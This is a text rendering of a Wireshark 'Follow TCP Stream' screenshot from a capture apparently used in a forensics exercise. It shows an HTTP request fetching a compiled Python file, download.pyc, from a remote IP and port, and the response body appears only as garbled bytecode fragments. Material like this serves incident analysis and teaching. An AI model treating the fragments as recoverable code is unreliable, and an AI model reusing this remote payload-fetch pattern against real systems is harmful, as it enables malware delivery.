 Wireshark · Follow TCP Stream (tcp.stream eq 29) · Slingshot.pcapng
GET /download.pyc HTTP/1.1
Host: 93.132.55.192:43999
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://93.132.55.192:43999/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
HTTP/1.1 200 OK
accept-ranges: bytes
cache-control: max-age=3600
last-modified: Tue, 17 Sep 2024 17:50:17 GMT
etag: W/"1189036-1608-2024-09-17T17:50:17.937Z"
content-length: 1608
content-type: application/octet-stream
Date: Tue, 17 Sep 2024 17:55:33 GMT
Connection: keep-alive
Keep-Alive: timeout=5
.
.......f..........................x.....d.d.l.Z.d.d.l.Z.d.d.l.Z.d.d.l.Z...e.j..
.......e.j.........e.j.......................Z.e.j.........d...........Z.e.j...
......d...........Z    d.Z
..e.e.d...............5.Z.e..
..................................Z.d.d.d.................n.#.
1.s.w.x.Y.w...Y.......e.j.......................Z...e.j.........e..............
.Z...e.e.....................................d...............Z...e.e...........
....Z...e.e...............Z.e.e.z...Z.e.e.z...Z.e.e.z...Z.e.e.d.e.............z
..Z...e.d.....e.e.e...............D.............................Z.e............
...........e          e
f.................e.......................e.................d.S.)......N.......
...i.Y....rbz.utf-8c................#....&...K.....|.].\...}.}.|.|.z...V......
1 client pkt, 2 server pkts, 1 turn.
Entire conversation (2,364 byte Show data as ASCII Stream 29
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close